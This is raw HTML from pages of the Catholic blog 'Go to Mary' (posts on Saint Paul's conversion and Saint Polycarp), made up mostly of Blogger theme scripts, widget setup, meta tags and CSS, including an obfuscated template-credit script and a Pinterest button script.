48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4yi3yBQlUNLK9v4Z7ishTb1pY4QA:1769069976133';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html', 'canonicalUrl': 'https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/2064386506440971163/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2064386506440971163', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4drI8kE9jX6p-FGEBt-ib6OBRVbdK3F4vFSQVXKZXK3nTPyoFYrhpKJrlKeUpYSH2lB86W5XwkdVyAVs6Ek9vpLzC8lhaizyQsVXGRe1Vwn0ZrfH2CQ0GCu1PngWLsmsRyGqW1KvCIU/s72-c/Conversion+of+Saint+Paul.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4drI8kE9jX6p-FGEBt-ib6OBRVbdK3F4vFSQVXKZXK3nTPyoFYrhpKJrlKeUpYSH2lB86W5XwkdVyAVs6Ek9vpLzC8lhaizyQsVXGRe1Vwn0ZrfH2CQ0GCu1PngWLsmsRyGqW1KvCIU/s320/Conversion+of+Saint+Paul.png', 'pageName': 'Conversion of Saint Paul the Apostle', 'pageTitle': 'Go to Mary: Conversion of Saint Paul the Apostle', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Conversion of Saint Paul the Apostle', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4drI8kE9jX6p-FGEBt-ib6OBRVbdK3F4vFSQVXKZXK3nTPyoFYrhpKJrlKeUpYSH2lB86W5XwkdVyAVs6Ek9vpLzC8lhaizyQsVXGRe1Vwn0ZrfH2CQ0GCu1PngWLsmsRyGqW1KvCIU/s320/Conversion+of+Saint+Paul.png', 'url': 'https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2064386506440971163}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html
body_size: 52641
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/3851323180073227851/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj136d5esqT3-7shwMHKVYhqThrav1ZFBYQP0h69nadHI1pa7yr5uvDU6lmPqtbf28QO5bZDw92SrFZSW4pI8hCwJbRx9sT4_CuSHW-bKw3ocQ9zK178f_9G-xDBoFL0Mg-dzfeJUK1yYY/s320/polycarp+of+smyrna.png' rel='image_src'/>
<meta content='https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html' property='og:url'/>
<meta content='Saint Polycarp of Smyrna' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj136d5esqT3-7shwMHKVYhqThrav1ZFBYQP0h69nadHI1pa7yr5uvDU6lmPqtbf28QO5bZDw92SrFZSW4pI8hCwJbRx9sT4_CuSHW-bKw3ocQ9zK178f_9G-xDBoFL0Mg-dzfeJUK1yYY/w1200-h630-p-k-no-nu/polycarp+of+smyrna.png' property='og:image'/>
<title>
Saint Polycarp of Smyrna - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Polycarp of Smyrna' property='og:title'/>
<meta content='https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj136d5esqT3-7shwMHKVYhqThrav1ZFBYQP0h69nadHI1pa7yr5uvDU6lmPqtbf28QO5bZDw92SrFZSW4pI8hCwJbRx9sT4_CuSHW-bKw3ocQ9zK178f_9G-xDBoFL0Mg-dzfeJUK1yYY/s320/polycarp+of+smyrna.png' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Polycarp of Smyrna' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj136d5esqT3-7shwMHKVYhqThrav1ZFBYQP0h69nadHI1pa7yr5uvDU6lmPqtbf28QO5bZDw92SrFZSW4pI8hCwJbRx9sT4_CuSHW-bKw3ocQ9zK178f_9G-xDBoFL0Mg-dzfeJUK1yYY/s320/polycarp+of+smyrna.png' name='twitter:image'/>
<meta content='Saint Polycarp of Smyrna' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
